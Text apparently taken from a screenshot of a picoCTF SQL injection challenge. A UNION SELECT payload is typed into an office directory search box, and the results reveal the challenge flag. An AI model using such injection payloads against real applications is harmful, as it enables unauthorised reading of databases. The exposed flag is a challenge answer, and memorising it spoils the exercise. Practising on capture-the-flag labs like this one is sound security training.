 Search Office
dad' union select 1,2,flag from more_table;
Search
City Address Phone
1 2 If you are here, you must have seen it
1 2 picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_3b0fca37}